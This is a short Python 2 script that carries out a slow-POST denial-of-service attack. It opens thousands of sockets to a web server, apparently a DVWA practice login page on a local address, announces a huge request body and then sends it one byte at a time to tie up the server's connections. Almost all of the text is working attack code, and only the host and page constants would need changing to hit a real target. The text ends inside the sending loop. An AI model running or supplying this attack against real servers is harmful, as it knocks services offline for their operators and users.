 #!/usr/bin/env python
import socket
import time
import threading

MAX_CONN=10000
PORT=80
HOST="192.168.0.103"
PAGE="/dvwa/login.php"


buf=("POST %s HTTP/1.1\r\n"
"Host: %s\r\n"
"Content-Length: 10000000\r\n"
"Cookie: dklkt_dos_test\r\n"
"\r\n" % (PAGE,HOST))

socks=[]

def conn_thread():
    global socks
    for i in range(0,MAX_CONN):
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        try:
            s.connect((HOST,PORT))
            s.send(buf)
            print "Send buf OK!,conn=%d\n"%i
            socks.append(s)
        except Exception,ex:
            print "Could not connect to server or send error:%s"%ex
            time.sleep(10)
#end def

def send_thread():
    global socks
    while True:
        for s in socks:
            try:
                s.send("f")
                #print "send OK!"
            except Exception,ex:
                print "Send Exception:%s\n"%ex
                socks.remove(s)
                s.close()